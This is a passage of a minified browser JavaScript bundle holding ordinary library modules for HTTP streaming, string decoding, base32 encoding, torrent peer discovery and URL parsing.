n=a.request(e,t);return n.end(),n},a.Agent=function(){},a.Agent.defaultMaxSockets=4,a.STATUS_CODES=i,a.METHODS=["CHECKOUT","CONNECT","COPY","DELETE","GET","HEAD","LOCK","M-SEARCH","MERGE","MKACTIVITY","MKCOL","MOVE","NOTIFY","OPTIONS","PATCH","POST","PROPFIND","PROPPATCH","PURGE","PUT","REPORT","SEARCH","SUBSCRIBE","TRACE","UNLOCK","UNSUBSCRIBE"]}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"./lib/request":97,"builtin-status-codes":25,url:112,xtend:119}],96:[function(e,t,n){(function(e){function t(){if(void 0!==i)return i;if(e.XMLHttpRequest){i=new e.XMLHttpRequest;try{i.open("GET",e.XDomainRequest?"/":"https://example.com")}catch(e){i=null}}else i=null;return i}function r(e){var n=t();if(!n)return!1;try{return n.responseType=e,n.responseType===e}catch(e){}return!1}function o(e){return"function"==typeof e}n.fetch=o(e.fetch)&&o(e.ReadableStream),n.blobConstructor=!1;try{new Blob([new ArrayBuffer(1)]),n.blobConstructor=!0}catch(e){}var i,s=void 0!==e.ArrayBuffer,a=s&&o(e.ArrayBuffer.prototype.slice);n.arraybuffer=n.fetch||s&&r("arraybuffer"),n.msstream=!n.fetch&&a&&r("ms-stream"),n.mozchunkedarraybuffer=!n.fetch&&s&&r("moz-chunked-arraybuffer"),n.overrideMimeType=n.fetch||!!t()&&o(t().overrideMimeType),n.vbArray=o(e.VBArray),i=null}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],97:[function(e,t,n){(function(n,r,o){function i(e,t){return a.fetch&&t?"fetch":a.mozchunkedarraybuffer?"moz-chunked-arraybuffer":a.msstream?"ms-stream":a.arraybuffer&&e?"arraybuffer":a.vbArray&&e?"text:vbarray":"text"}function s(e){try{var t=e.status;return null!==t&&0!==t}catch(e){return!1}}var a=e("./capability"),u=e("inherits"),c=e("./response"),f=e("readable-stream"),d=e("to-arraybuffer"),h=c.IncomingMessage,l=c.readyStates,p=t.exports=function(e){var t=this;f.Writable.call(t),t._opts=e,t._body=[],t._headers={},e.auth&&t.setHeader("Authorization","Basic "+new o(e.auth).toString("base64")),Object.keys(e.headers).forEach(function(n){t.setHeader(n,e.headers[n])});var n,r=!0;if("disable-fetch"===e.mode||"timeout"in e)r=!1,n=!0;else if("prefer-streaming"===e.mode)n=!1;else if("allow-wrong-content-type"===e.mode)n=!a.overrideMimeType;else{if(e.mode&&"default"!==e.mode&&"prefer-fast"!==e.mode)throw new Error("Invalid value for opts.mode");n=!0}t._mode=i(n,r),t.on("finish",function(){t._onFinish()})};u(p,f.Writable),p.prototype.setHeader=function(e,t){var n=this,r=e.toLowerCase();-1===m.indexOf(r)&&(n._headers[r]={name:e,value:t})},p.prototype.getHeader=function(e){return this._headers[e.toLowerCase()].value},p.prototype.removeHeader=function(e){delete this._headers[e.toLowerCase()]},p.prototype._onFinish=function(){var e=this;if(!e._destroyed){var t=e._opts,i=e._headers,s=null;"GET"!==t.method&&"HEAD"!==t.method&&(s=a.blobConstructor?new r.Blob(e._body.map(function(e){return d(e)}),{type:(i["content-type"]||{}).value||""}):o.concat(e._body).toString());var u=[];if(Object.keys(i).forEach(function(e){var t=i[e].name,n=i[e].value;Array.isArray(n)?n.forEach(function(e){u.push([t,e])}):u.push([t,n])}),"fetch"===e._mode)r.fetch(e._opts.url,{method:e._opts.method,headers:u,body:s||void 0,mode:"cors",credentials:t.withCredentials?"include":"same-origin"}).then(function(t){e._fetchResponse=t,e._connect()},function(t){e.emit("error",t)});else{var c=e._xhr=new r.XMLHttpRequest;try{c.open(e._opts.method,e._opts.url,!0)}catch(t){return void n.nextTick(function(){e.emit("error",t)})}"responseType"in c&&(c.responseType=e._mode.split(":")[0]),"withCredentials"in c&&(c.withCredentials=!!t.withCredentials),"text"===e._mode&&"overrideMimeType"in c&&c.overrideMimeType("text/plain; charset=x-user-defined"),"timeout"in t&&(c.timeout=t.timeout,c.ontimeout=function(){e.emit("timeout")}),u.forEach(function(e){c.setRequestHeader(e[0],e[1])}),e._response=null,c.onreadystatechange=function(){switch(c.readyState){case l.LOADING:case l.DONE:e._onXHRProgress()}},"moz-chunked-arraybuffer"===e._mode&&(c.onprogress=function(){e._onXHRProgress()}),c.onerror=function(){e._destroyed||e.emit("error",new Error("XHR error"))};try{c.send(s)}catch(t){return void n.nextTick(function(){e.emit("error",t)})}}}},p.prototype._onXHRProgress=function(){var e=this;s(e._xhr)&&!e._destroyed&&(e._response||e._connect(),e._response._onXHRProgress())},p.prototype._connect=function(){var e=this;e._destroyed||(e._response=new h(e._xhr,e._fetchResponse,e._mode),e._response.on("error",function(t){e.emit("error",t)}),e.emit("response",e._response))},p.prototype._write=function(e,t,n){this._body.push(e),n()},p.prototype.abort=p.prototype.destroy=function(){var e=this;e._destroyed=!0,e._response&&(e._response._destroyed=!0),e._xhr&&e._xhr.abort()},p.prototype.end=function(e,t,n){var r=this;"function"==typeof e&&(n=e,e=void 0),f.Writable.prototype.end.call(r,e,t,n)},p.prototype.flushHeaders=function(){},p.prototype.setTimeout=function(){},p.prototype.setNoDelay=function(){},p.prototype.setSocketKeepAlive=function(){};var m=["accept-charset","accept-encoding","access-control-request-headers","access-control-request-method","connection","content-length","cookie","cookie2","date","dnt","expect","host","keep-alive","origin","referer","te","trailer","transfer-encoding","upgrade","user-agent","via"]}).call(this,e("_process"),"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer)},{"./capability":96,"./response":98,_process:66,buffer:24,inherits:41,"readable-stream":82,"to-arraybuffer":105}],98:[function(e,t,n){(function(t,r,o){var i=e("./capability"),s=e("inherits"),a=e("readable-stream"),u=n.readyStates={UNSENT:0,OPENED:1,
HEADERS_RECEIVED:2,LOADING:3,DONE:4},c=n.IncomingMessage=function(e,n,r){function s(){c.read().then(function(e){if(!u._destroyed){if(e.done)return void u.push(null);u.push(new o(e.value)),s()}}).catch(function(e){u.emit("error",e)})}var u=this;if(a.Readable.call(u),u._mode=r,u.headers={},u.rawHeaders=[],u.trailers={},u.rawTrailers=[],u.on("end",function(){t.nextTick(function(){u.emit("close")})}),"fetch"===r){u._fetchResponse=n,u.url=n.url,u.statusCode=n.status,u.statusMessage=n.statusText,n.headers.forEach(function(e,t){u.headers[t.toLowerCase()]=e,u.rawHeaders.push(t,e)});var c=n.body.getReader();s()}else{u._xhr=e,u._pos=0,u.url=e.responseURL,u.statusCode=e.status,u.statusMessage=e.statusText;if(e.getAllResponseHeaders().split(/\r?\n/).forEach(function(e){var t=e.match(/^([^:]+):\s*(.*)/);if(t){var n=t[1].toLowerCase();"set-cookie"===n?(void 0===u.headers[n]&&(u.headers[n]=[]),u.headers[n].push(t[2])):void 0!==u.headers[n]?u.headers[n]+=", "+t[2]:u.headers[n]=t[2],u.rawHeaders.push(t[1],t[2])}}),u._charset="x-user-defined",!i.overrideMimeType){var f=u.rawHeaders["mime-type"];if(f){var d=f.match(/;\s*charset=([^;])(;|$)/);d&&(u._charset=d[1].toLowerCase())}u._charset||(u._charset="utf-8")}}};s(c,a.Readable),c.prototype._read=function(){},c.prototype._onXHRProgress=function(){var e=this,t=e._xhr,n=null;switch(e._mode){case"text:vbarray":if(t.readyState!==u.DONE)break;try{n=new r.VBArray(t.responseBody).toArray()}catch(e){}if(null!==n){e.push(new o(n));break}case"text":try{n=t.responseText}catch(t){e._mode="text:vbarray";break}if(n.length>e._pos){var i=n.substr(e._pos);if("x-user-defined"===e._charset){for(var s=new o(i.length),a=0;a<i.length;a++)s[a]=255&i.charCodeAt(a);e.push(s)}else e.push(i,e._charset);e._pos=n.length}break;case"arraybuffer":if(t.readyState!==u.DONE||!t.response)break;n=t.response,e.push(new o(new Uint8Array(n)));break;case"moz-chunked-arraybuffer":if(n=t.response,t.readyState!==u.LOADING||!n)break;e.push(new o(new Uint8Array(n)));break;case"ms-stream":if(n=t.response,t.readyState!==u.LOADING)break;var c=new r.MSStreamReader;c.onprogress=function(){c.result.byteLength>e._pos&&(e.push(new o(new Uint8Array(c.result.slice(e._pos)))),e._pos=c.result.byteLength)},c.onload=function(){e.push(null)},c.readAsArrayBuffer(n)}e._xhr.readyState===u.DONE&&"ms-stream"!==e._mode&&e.push(null)}}).call(this,e("_process"),"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer)},{"./capability":96,_process:66,buffer:24,inherits:41,"readable-stream":82}],99:[function(e,t,n){var r=e("stream-to-blob");t.exports=function e(t,n,o){if("function"==typeof n)return e(t,null,n);r(t,n,function(e,t){if(e)return o(e);var n=URL.createObjectURL(t);o(null,n)})}},{"stream-to-blob":100}],100:[function(e,t,n){var r=e("once");t.exports=function e(t,n,o){if("function"==typeof n)return e(t,null,n);o=r(o);var i=[];t.on("data",function(e){i.push(e)}).on("end",function(){var e=n?new Blob(i,{type:n}):new Blob(i);o(null,e)}).on("error",o)}},{once:60}],101:[function(e,t,n){(function(n){var r=e("once");t.exports=function(e,t,o){o=r(o);var i=new n(t),s=0;e.on("data",function(e){e.copy(i,s),s+=e.length}).on("end",function(){o(null,i)}).on("error",o)}}).call(this,e("buffer").Buffer)},{buffer:24,once:60}],102:[function(e,t,n){"use strict";function r(e){if(!e)return"utf8";for(var t;;)switch(e){case"utf8":case"utf-8":return"utf8";case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return"utf16le";case"latin1":case"binary":return"latin1";case"base64":case"ascii":case"hex":return e;default:if(t)return;e=(""+e).toLowerCase(),t=!0}}function o(e){var t=r(e);if("string"!=typeof t&&(_.isEncoding===b||!b(e)))throw new Error("Unknown encoding: "+e);return t||e}function i(e){this.encoding=o(e);var t;switch(this.encoding){case"utf16le":this.text=h,this.end=l,t=4;break;case"utf8":this.fillLast=c,t=4;break;case"base64":this.text=p,this.end=m,t=3;break;default:return this.write=g,void(this.end=y)}this.lastNeed=0,this.lastTotal=0,this.lastChar=v.allocUnsafe(t)}function s(e){return e<=127?0:e>>5==6?2:e>>4==14?3:e>>3==30?4:-1}function a(e,t,n){var r=t.length-1;if(r<n)return 0;var o=s(t[r]);return o>=0?(o>0&&(e.lastNeed=o-1),o):--r<n?0:(o=s(t[r]))>=0?(o>0&&(e.lastNeed=o-2),o):--r<n?0:(o=s(t[r]),o>=0?(o>0&&(2===o?o=0:e.lastNeed=o-3),o):0)}function u(e,t,n){if(128!=(192&t[0]))return e.lastNeed=0,"�".repeat(n);if(e.lastNeed>1&&t.length>1){if(128!=(192&t[1]))return e.lastNeed=1,"�".repeat(n+1);if(e.lastNeed>2&&t.length>2&&128!=(192&t[2]))return e.lastNeed=2,"�".repeat(n+2)}}function c(e){var t=this.lastTotal-this.lastNeed,n=u(this,e,t);return void 0!==n?n:this.lastNeed<=e.length?(e.copy(this.lastChar,t,0,this.lastNeed),this.lastChar.toString(this.encoding,0,this.lastTotal)):(e.copy(this.lastChar,t,0,e.length),void(this.lastNeed-=e.length))}function f(e,t){var n=a(this,e,t);if(!this.lastNeed)return e.toString("utf8",t);this.lastTotal=n;var r=e.length-(n-this.lastNeed);return e.copy(this.lastChar,0,r),e.toString("utf8",t,r)}function d(e){var t=e&&e.length?this.write(e):"";return this.lastNeed?t+"�".repeat(this.lastTotal-this.lastNeed):t}function h(e,t){if((e.length-t)%2==0){var n=e.toString("utf16le",t);if(n){var r=n.charCodeAt(n.length-1);if(r>=55296&&r<=56319)return this.lastNeed=2,this.lastTotal=4,this.lastChar[0]=e[e.length-2],this.lastChar[1]=e[e.length-1],n.slice(0,-1)}return n}return this.lastNeed=1,this.lastTotal=2,this.lastChar[0]=e[e.length-1],e.toString("utf16le",t,e.length-1)}function l(e){var t=e&&e.length?this.write(e):"";if(this.lastNeed){var n=this.lastTotal-this.lastNeed;return t+this.lastChar.toString("utf16le",0,n)}return t}function p(e,t){var n=(e.length-t)%3;return 0===n?e.toString("base64",t):(this.lastNeed=3-n,this.lastTotal=3,1===n?this.lastChar[0]=e[e.length-1]:(this.lastChar[0]=e[e.length-2],this.lastChar[1]=e[e.length-1]),e.toString("base64",t,e.length-n))}function m(e){var t=e&&e.length?this.write(e):"";return this.lastNeed?t+this.lastChar.toString("base64",0,3-this.lastNeed):t}function g(e){return e.toString(this.encoding)}function y(e){return e&&e.length?this.write(e):""}var _=e("buffer").Buffer,v=e("buffer-shims"),b=_.isEncoding||function(e){switch((e=""+e)&&e.toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":case"raw":return!0;default:return!1}};n.StringDecoder=i,i.prototype.write=function(e){if(0===e.length)return"";var t,n;if(this.lastNeed){if(void 0===(t=this.fillLast(e)))return"";n=this.lastNeed,this.lastNeed=0}else n=0;return n<e.length?t?t+this.text(e,n):this.text(e,n):t||""},i.prototype.end=d,i.prototype.text=f,i.prototype.fillLast=function(e){if(this.lastNeed<=e.length)return e.copy(this.lastChar,this.lastTotal-this.lastNeed,0,this.lastNeed),this.lastChar.toString(this.encoding,0,this.lastTotal);e.copy(this.lastChar,this.lastTotal-this.lastNeed,0,e.length),this.lastNeed-=e.length}},{buffer:24,"buffer-shims":23}],103:[function(e,t,n){var r=e("./thirty-two");n.encode=r.encode,n.decode=r.decode},{"./thirty-two":104}],104:[function(e,t,n){(function(e){"use strict";function t(e){var t=Math.floor(e.length/5);return e.length%5==0?t:t+1}var r=[255,255,26,27,28,29,30,31,255,255,255,255,255,255,255,255,255,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,255,255,255,255,255,255,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,255,255,255,255,255];n.encode=function(n){e.isBuffer(n)||(n=new e(n));for(var r=0,o=0,i=0,s=0,a=new e(8*t(n));r<n.length;){var u=n[r];i>3?(s=u&255>>i,i=(i+5)%8,s=s<<i|(r+1<n.length?n[r+1]:0)>>8-i,r++):(s=u>>8-(i+5)&31,0==(i=(i+5)%8)&&r++),a[o]="ABCDEFGHIJKLMNOPQRSTUVWXYZ234567".charCodeAt(s),o++}for(r=o;r<a.length;r++)a[r]=61;return a},n.decode=function(t){var n,o=0,i=0,s=0;e.isBuffer(t)||(t=new e(t));for(var a=new e(Math.ceil(5*t.length/8)),u=0;u<t.length&&61!==t[u];u++){var c=t[u]-48;if(!(c<r.length))throw new Error("Invalid input - it is not base32 encoded string");i=r[c],o<=3?(o=(o+5)%8,0===o?(n|=i,a[s]=n,s++,n=0):n|=255&i<<8-o):(o=(o+5)%8,n|=255&i>>>o,a[s]=n,s++,n=255&i<<8-o)}return a.slice(0,s)}}).call(this,e("buffer").Buffer)},{buffer:24}],105:[function(e,t,n){var r=e("buffer").Buffer;t.exports=function(e){if(e instanceof Uint8Array){if(0===e.byteOffset&&e.byteLength===e.buffer.byteLength)return e.buffer;if("function"==typeof e.buffer.slice)return e.buffer.slice(e.byteOffset,e.byteOffset+e.byteLength)}if(r.isBuffer(e)){for(var t=new Uint8Array(e.length),n=e.length,o=0;o<n;o++)t[o]=e[o];return t.buffer}throw new Error("Argument must be a Buffer")}},{buffer:24}],106:[function(e,t,n){(function(n){function r(e){function t(e,t){var n=new i(t);return n.on("warning",o._onWarning),n.on("error",o._onError),n.listen(e),o._internalDHT=!0,n}var o=this;if(!(o instanceof r))return new r(e);if(s.call(o),!e.peerId)throw new Error("Option `peerId` is required");if(!e.infoHash)throw new Error("Option `infoHash` is required");if(!n.browser&&!e.port)throw new Error("Option `port` is required");o.peerId="string"==typeof e.peerId?e.peerId:e.peerId.toString("hex"),o.infoHash="string"==typeof e.infoHash?e.infoHash:e.infoHash.toString("hex"),o._port=e.port,o._userAgent=e.userAgent,o.destroyed=!1,o._announce=e.announce||[],o._intervalMs=e.intervalMs||9e5,o._trackerOpts=null,o._dhtAnnouncing=!1,o._dhtTimeout=!1,o._internalDHT=!1,o._onWarning=function(e){o.emit("warning",e)},o._onError=function(e){o.emit("error",e)},o._onDHTPeer=function(e,t){t.toString("hex")===o.infoHash&&o.emit("peer",e.host+":"+e.port,"dht")},o._onTrackerPeer=function(e){o.emit("peer",e,"tracker")},o._onTrackerAnnounce=function(){o.emit("trackerAnnounce")},!1===e.tracker?o.tracker=null:e.tracker&&"object"==typeof e.tracker?(o._trackerOpts=a(e.tracker),o.tracker=o._createTracker()):o.tracker=o._createTracker(),!1===e.dht||"function"!=typeof i?o.dht=null:e.dht&&"function"==typeof e.dht.addNode?o.dht=e.dht:e.dht&&"object"==typeof e.dht?o.dht=t(e.dhtPort,e.dht):o.dht=t(e.dhtPort),o.dht&&(o.dht.on("peer",o._onDHTPeer),o._dhtAnnounce())}t.exports=r;var o=e("debug")("torrent-discovery"),i=e("bittorrent-dht/client"),s=e("events").EventEmitter,a=e("xtend"),u=e("inherits"),c=e("run-parallel"),f=e("bittorrent-tracker/client");u(r,s),r.prototype.updatePort=function(e){var t=this;e!==t._port&&(t._port=e,t.dht&&t._dhtAnnounce(),t.tracker&&(t.tracker.stop(),t.tracker.destroy(function(){t.tracker=t._createTracker()})))},r.prototype.complete=function(e){this.tracker&&this.tracker.complete(e)},r.prototype.destroy=function(e){var t=this;if(!t.destroyed){t.destroyed=!0,clearTimeout(t._dhtTimeout);var n=[];t.tracker&&(t.tracker.stop(),t.tracker.removeListener("warning",t._onWarning),t.tracker.removeListener("error",t._onError),t.tracker.removeListener("peer",t._onTrackerPeer),t.tracker.removeListener("update",t._onTrackerAnnounce),n.push(function(e){t.tracker.destroy(e)})),t.dht&&t.dht.removeListener("peer",t._onDHTPeer),t._internalDHT&&(t.dht.removeListener("warning",t._onWarning),t.dht.removeListener("error",t._onError),n.push(function(e){t.dht.destroy(e)})),c(n,e),t.dht=null,t.tracker=null,t._announce=null}},r.prototype._createTracker=function(){var e=a(this._trackerOpts,{infoHash:this.infoHash,announce:this._announce,peerId:this.peerId,port:this._port,userAgent:this._userAgent}),t=new f(e);return t.on("warning",this._onWarning),t.on("error",this._onError),t.on("peer",this._onTrackerPeer),t.on("update",this._onTrackerAnnounce),t.setInterval(this._intervalMs),t.start(),t},r.prototype._dhtAnnounce=function(){function e(){return t._intervalMs+Math.floor(Math.random()*t._intervalMs/5)}var t=this;t._dhtAnnouncing||(o("dht announce"),t._dhtAnnouncing=!0,clearTimeout(t._dhtTimeout),t.dht.announce(t.infoHash,t._port,function(n){t._dhtAnnouncing=!1,o("dht announce complete"),n&&t.emit("warning",n),t.emit("dhtAnnounce"),t.destroyed||(t._dhtTimeout=setTimeout(function(){t._dhtAnnounce()},e()),t._dhtTimeout.unref&&t._dhtTimeout.unref())}))}}).call(this,e("_process"))},{_process:66,"bittorrent-dht/client":21,"bittorrent-tracker/client":15,debug:30,events:34,inherits:41,"run-parallel":86,xtend:119}],107:[function(e,t,n){(function(e){function n(e){if(!(this instanceof n))return new n(e);this.length=e,this.missing=e,this.sources=null,this._chunks=Math.ceil(e/r),this._remainder=e%r||r,this._buffered=0,this._buffer=null,this._cancellations=null,this._reservations=0,this._flushed=!1}t.exports=n;var r=16384;n.BLOCK_LENGTH=r,n.prototype.chunkLength=function(e){return e===this._chunks-1?this._remainder:r},n.prototype.chunkLengthRemaining=function(e){return this.length-e*r},n.prototype.chunkOffset=function(e){return e*r},n.prototype.reserve=function(){return this.init()?this._cancellations.length?this._cancellations.pop():this._reservations<this._chunks?this._reservations++:-1:-1},n.prototype.reserveRemaining=function(){if(!this.init())return-1;if(this._reservations<this._chunks){var e=this._reservations;return this._reservations=this._chunks,e}return-1},n.prototype.cancel=function(e){this.init()&&this._cancellations.push(e)},n.prototype.cancelRemaining=function(e){this.init()&&(this._reservations=e)},n.prototype.get=function(e){return this.init()?this._buffer[e]:null},n.prototype.set=function(e,t,n){if(!this.init())return!1;for(var o=t.length,i=Math.ceil(o/r),s=0;s<i;s++)if(!this._buffer[e+s]){var a=s*r,u=t.slice(a,a+r);this._buffered++,this._buffer[e+s]=u,this.missing-=u.length,-1===this.sources.indexOf(n)&&this.sources.push(n)}return this._buffered===this._chunks},n.prototype.flush=function(){if(!this._buffer||this._chunks!==this._buffered)return null;var t=e.concat(this._buffer,this.length);return this._buffer=null,this._cancellations=null,this.sources=null,this._flushed=!0,t},n.prototype.init=function(){return!this._flushed&&(!!this._buffer||(this._buffer=new Array(this._chunks),this._cancellations=[],this.sources=[],!0))}}).call(this,e("buffer").Buffer)},{buffer:24}],108:[function(e,t,n){(function(n){var r=e("is-typedarray").strict;t.exports=function(e){if(r(e)){var t=new n(e.buffer);return e.byteLength!==e.buffer.byteLength&&(t=t.slice(e.byteOffset,e.byteOffset+e.byteLength)),t}return new n(e)}}).call(this,e("buffer").Buffer)},{buffer:24,"is-typedarray":45}],109:[function(e,t,n){(function(e){n.encodingLength=function(){return 8},n.encode=function(t,n,r){n||(n=new e(8)),r||(r=0);var o=Math.floor(t/4294967295),i=t-4294967295*o;return n.writeUInt32BE(o,r),n.writeUInt32BE(i,r+4),n},n.decode=function(t,n){return n||(n=0),t||(t=new e(4)),n||(n=0),4294967295*t.readUInt32BE(n)+t.readUInt32BE(n+4)},n.encode.bytes=8,n.decode.bytes=8}).call(this,e("buffer").Buffer)},{buffer:24}],110:[function(e,t,n){"use strict";function r(e,t){for(var n=1,r=e.length,o=e[0],i=e[0],s=1;s<r;++s)if(i=o,o=e[s],t(o,i)){if(s===n){n++;continue}e[n++]=o}return e.length=n,e}function o(e){for(var t=1,n=e.length,r=e[0],o=e[0],i=1;i<n;++i,o=r)if(o=r,(r=e[i])!==o){if(i===t){t++;continue}e[t++]=r}return e.length=t,e}function i(e,t,n){return 0===e.length?e:t?(n||e.sort(t),r(e,t)):(n||e.sort(),o(e))}t.exports=i},{}],111:[function(e,t,n){function r(e,t){if(!(t>=e.length||t<0)){var n=e.pop();if(t<e.length){var r=e[t];return e[t]=n,r}return n}}t.exports=r},{}],112:[function(e,t,n){"use strict";function r(){this.protocol=null,this.slashes=null,this.auth=null,this.host=null,this.port=null,this.hostname=null,this.hash=null,this.search=null,this.query=null,this.pathname=null,this.path=null,this.href=null}function o(e,t,n){if(e&&c.isObject(e)&&e instanceof r)return e;var o=new r;return o.parse(e,t,n),o}function i(e){return c.isString(e)&&(e=o(e)),e instanceof r?e.format():r.prototype.format.call(e)}function s(e,t){return o(e,!1,!0).resolve(t)}function a(e,t){return e?o(e,!1,!0).resolveObject(t):t}var u=e("punycode"),c=e("./util");n.parse=o,n.resolve=s,n.resolveObject=a,n.format=i,n.Url=r;var f=/^([a-z0-9.+-]+:)/i,d=/:[0-9]*$/,h=/^(\/\/?(?!\/)[^\?\s]*)(\?[^\s]*)?$/,l=["<",">",'"',"`"," ","\r","\n","\t"],p=["{","}","|","\\","^","`"].concat(l),m=["'"].concat(p),g=["%","/","?",";","#"].concat(m),y=["/","?","#"],_={javascript:!0,"javascript:":!0},v={javascript:!0,"javascript:":!0},b={http:!0,https:!0,ftp:!0,gopher:!0,file:!0,"http:":!0,"https:":!0,"ftp:":!0,"gopher:":!0,"file:":!0},w=e("querystring");r.prototype.parse=function(e,t,n){if(!c.isString(e))throw new TypeError("Parameter 'url' must be a string, not "+typeof e);var r=e.indexOf("?"),o=-1!==r&&r<e.indexOf("#")?"?":"#",i=e.split(o);i[0]=i[0].replace(/\\/g,"/"),e=i.join(o);var s=e;if(s=s.trim(),!n&&1===e.split("#").length){var a=h.exec(s);if(a)return this.path=s,this.href=s,this.pathname=a[1],a[2]?(this.search=a[2],this.query=t?w.parse(this.search.substr(1)):this.search.substr(1)):t&&(this.search="",this.query={}),this}var d=f.exec(s);if(d){d=d[0];var l=d.toLowerCase();this.protocol=l,s=s.substr(d.length)}if(n||d||s.match(/^\/\/[^@\/]+@[^@\/]+/)){var p="//"===s.substr(0,2);!p||d&&v[d]||(s=s.substr(2),this.slashes=!0)}if(!v[d]&&(p||d&&!b[d])){for(var E=-1,k=0;k<y.length;k++){var x=s.indexOf(y[k]);-1!==x&&(-1===E||x<E)&&(E=x)}var S,I;I=-1===E?s.lastIndexOf("@"):s.lastIndexOf("@",E),-1!==I&&(S=s.slice(0,I),s=s.slice(I+1),this.auth=decodeURIComponent(S)),E=-1;for(var k=0;k<g.length;k++){var x=s.indexOf(g[k]);-1!==x&&(-1===E||x<E)&&(E=x)}-1===E&&(E=s.length),this.host=s.slice(0,E),s=s.slice(E),this.parseHost(),this.hostname=this.hostname||"";var B="["===this.hostname[0]&&"]"===this.hostname[this.hostname.length-1];if(!B)for(var A=this.hostname.split(/\./),k=0,C=A.length;k<C;k++){var T=A[k];if(T&&!T.match(/^[+a-z0-9A-Z_-]{0,63}$/)){for(var L="",U=0,R=T.length;U<R;U++)T.charCodeAt(U)>127?L+="x":L+=T[U];if(!L.match(/^[+a-z0-9A-Z_-]{0,63}$/)){var O=A.slice(0,k),M=A.slice(k+1),P=T.match(/^([+a-z0-9A-Z_-]{0,63})(.*)$/);P&&(O.push(P[1]),M.unshift(P[2])),M.length&&(s="/"+M.join(".")+s),this.hostname=O.join(".");break}}}this.hostname.length>255?this.hostname="":this.hostname=this.hostname.toLowerCase(),B||(this.hostname=u.toASCII(this.hostname));var j=this.port?":"+this.port:"",H=this.hostname||"";this.host=H+j,this.href+=this.host,B&&(this.hostname=this.hostname.substr(1,this.hostname.length-2),"/"!==s[0]&&(s="/"+s))}if(!_[l])for(var k=0,C=m.length;k<C;k++){var N=m[k];if(-1!==s.indexOf(N)){var q=encodeURIComponent(N);q===N&&(q=escape(N)),s=s.split(N).join(q)}}var D=s.indexOf("#");-1!==D&&(this.hash=s.substr(D),s=s.slice(0,D));var W=s.indexOf("?");if(-1!==W?(this.search=s.substr(W),this.query=s.substr(W+1),t&&(this.query=w.parse(this.query)),s=s.slice(0,W)):t&&(this.search="",this.query={}),s&&(this.pathname=s),b[l]&&this.hostname&&!this.pathname&&(this.pathname="/"),this.pathname||this.search){var j=this.pathname||"",z=this.search||"";this.path=j+z}return this.href=this.format(),this},r.prototype.format=function(){var e=this.auth||"";e&&(e=encodeURIComponent(e),e=e.replace(/%3A/i,":"),e+="@");var t=this.protocol||"",n=this.pathname||"",r=this.hash||"",o=!1,i="";this.host?o=e+this.host:this.hostname&&(o=e+(-1===this.hostname.indexOf(":")?this.hostname:"["+this.hostname+"]"),this.port&&(o+=":"+this.port)),this.query&&c.isObject(this.query)&&Object.keys(this.query).length&&(i=w.stringify(this.query));var s=this.search||i&&"?"+i||"";return t&&":"!==t.substr(-1)&&(t+=":"),this.slashes||(!t||b[t])&&!1!==o?(o="//"+(o||""),n&&"/"!==n.charAt(0)&&(n="/"+n)):o||(o=""),r&&"#"!==r.charAt(0)&&(r="#"+r),s&&"?"!==s.charAt(0)&&(s="?"+s),n=n.replace(/[?#]/g,function(e){return encodeURIComponent(e)}),s=s.replace("#","%23"),t+o+n+s+r},r.prototype.resolve=function(e){return this.resolveObject(o(e,!1,!0)).format()},r.prototype.resolveObject=function(e){if(c.isString(e)){var t=new r;t.parse(e,!1,!0),e=t}for(var n=new r,o=Object.keys(this),i=0;i<o.length;i++){var s=o[i];n[s]=this[s]}if(n.hash=e.hash,""===e.href)return n.href=n.format(),n;if(e.slashes&&!e.protocol){for(var a=Object.keys(e),u=0;u<a.length;u++){var f=a[u];"protocol"!==f&&(n[f]=e[f])}return b[n.protocol]&&n.hostname&&!n.pathname&&(n.path=n.pathname="/"),n.href=n.format(),n}if(e.protocol&&e.protocol!==n.protocol){if(!b[e.protocol]){for(var d=Object.keys(e),h=0;h<d.length;h++){var l=d[h];n[l]=e[l]}return n.href=n.format(),n}if(n.protocol=e.protocol,e.host||v[e.protocol])n.pathname=e.pathname;else{for(var p=(e.pathname||"").split("/");p.length&&!(e.host=p.shift()););e.host||(e.host=""),e.hostname||(e.hostname=""),""!==p[0]&&p.unshift(""),p.length<2&&p.unshift(""),n.pathname=p.join("/")}if(n.search=e.search,n.query=e.query,n.host=e.host||"",n.auth=e.auth,n.hostname=e.hostname||e.host,n.port=e.port,n.pathname||n.search){var m=n.pathname||"",g=n.search||"";n.path=m+g}return n.slashes=n.slashes||e.slashes,n.href=n.format(),n}var y=n.pathname&&"/"===n.pathname.charAt(0),_=e.host||e.pathname&&"/"===e.pathname.charAt(0),w=_||y||n.host&&e.pathname,E=w,k=n.pathname&&n.pathname.split("/")||[],p=e.pathname&&e.pathname.split("/")||[],x=n.protocol&&!b[n.protocol];if(x&&(n.hostname="",n.port=null,n.host&&(""===k[0]?k[0]=n.host:k.unshift(n.host)),n.host="",e.protocol&&(e.hostname=null,e.port=null,e.host&&(""===p[0]?p[0]=e.host:p.unshift(e.host)),e.host=null),w=w&&(""===p[0]||""===k[0])),_)n.host=e.host||""===e.host?e.host:n.host,n.hostname=e.hostname||""===e.hostname?e.hostname:n.hostname,n.search=e.search,n.query=e.query,k=p;else if(p.length)k||(k=[]),k.pop(),k=k.concat(p),n.search=e.search,n.query=e.query;else if(!c.isNullOrUndefined(e.search)){if(x){n.hostname=n.host=k.shift();var S=!!(n.host&&n.host.indexOf("@")>0)&&n.host.split("@");S&&(n.auth=S.shift(),n.host=n.hostname=S.shift())}return n.search=e.search,n.query=e.query,c.isNull(n.pathname)&&c.isNull(n.search)||(n.path=(n.pathname?n.pathname:"")+(n.search?n.search:"")),n.href=n.format(),n}if(!k.length)return n.pathname=null,n.search?n.path="/"+n.search:n.path=null,n.href=n.format(),n;for(var 